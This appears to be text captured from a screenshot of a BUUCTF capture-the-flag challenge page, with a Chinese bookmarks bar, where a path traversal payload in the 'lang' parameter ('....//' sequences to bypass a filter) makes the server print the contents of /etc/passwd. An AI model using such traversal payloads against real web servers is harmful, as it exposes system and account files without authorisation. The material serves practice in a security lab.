 不安全 http://7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81/?lang=....//....//....//....//....//....//etc/
狐官方站点 新手上路 常用网址 JD 京东商城 Python WEB Reverse 数学,统计学 ai绘画 没看完的博客 建卡 安全相关 工具 机器学习&密码学 B站 虎牙 素材 BUUCTF 其他书签
../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false